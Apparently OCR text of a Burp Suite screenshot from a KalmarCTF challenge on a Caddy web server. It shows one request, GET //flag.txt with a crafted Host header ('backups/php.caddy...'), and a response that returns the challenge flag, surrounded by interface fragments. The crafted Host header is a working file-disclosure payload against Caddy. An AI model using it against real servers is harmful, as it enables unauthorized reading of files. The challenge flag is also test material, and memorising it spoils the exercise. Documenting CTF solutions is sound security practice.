 Send Cancel < > Target: https://www.cadd
Request
Pretty Raw Hex \n
1 GET //flag.txt HTTP/2
2 Host: backups/php.caddy.chal-kalmarc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://caddy.chal-kalmarc.tf/
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Etag: "rqyflt15"
4 Last-Modified: Fri, 03 Mar 2023 17:08:17 GMT
5 Server: Caddy
6 Content-Length: 41
7 Date: Sun, 05 Mar 2023 15:28:49 GMT
8
9 kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}
10
In
Re
Re
Re
Re
Re
Re